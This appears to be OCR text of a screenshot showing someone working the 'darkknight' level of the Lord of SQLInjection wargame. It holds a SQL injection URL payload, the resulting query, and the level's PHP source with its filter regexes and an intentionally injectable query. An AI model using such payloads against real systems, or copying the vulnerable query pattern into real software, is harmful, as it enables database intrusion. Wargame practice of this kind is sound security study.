 root@DESKTOP-LB14I4V: ~/Desktop/sqli
┌──(root㉿DESKTOP-LB14I4V)-[~/Desktop/sqli]
└─# ls
darkknight.py  golem.py  notes.txt  orc.py  orge.py
┌──(root㉿DESKTOP-LB14I4V)-[~/Desktop/sqli]
└─# cat
Lord of SQLInjection
los.rubiya.kr/chall/darkknight_5c
s://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=0%20or%20id%20like%20
query : select id from prob_darkknight where id='guest' and pw='' and no=0 or id like admin
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/\'/i', $_GET[pw])) exit("HeHe");
if(preg_match('/\'|substr|ascii|=/i', $_GET[no])) exit("HeHe");
$query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight");
highlight_file(__FILE__);
?>
Type here to search
54°F Clear
9:37 PM
11/10/2023
3